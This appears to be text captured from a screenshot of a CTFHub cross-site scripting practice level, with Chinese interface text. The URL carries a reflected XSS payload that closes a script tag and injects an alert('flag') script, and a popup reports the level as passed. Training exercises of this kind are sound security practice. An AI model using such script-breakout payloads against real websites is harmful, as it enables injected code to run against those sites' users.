 XSS配套测试平台
XSS配套测试平台
view-source:challenge-eb4c4
不安全
challenge-eb4c45281a622f2e.sandbox.ctfhub.com:10800/level3?username=</script><script>alert("flag")</script>
...eb4c45281a622f2e.sandbox.ctfhub.com:10800 显示
过关成功！进入下一关！
确定